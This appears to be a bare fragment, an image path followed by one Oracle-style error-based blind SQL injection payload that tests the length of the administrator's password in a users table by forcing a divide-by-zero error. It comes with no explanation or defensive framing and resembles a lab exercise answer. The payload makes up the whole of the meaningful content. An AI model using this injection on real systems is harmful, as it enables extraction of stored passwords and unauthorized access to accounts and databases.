 '||(SELECT CASE WHEN ((SELECT LENGTH(password) FROM users WHERE username='administrator')=X) THEN TO_CHAR(1/0) ELSE '' END FROM dual)-- -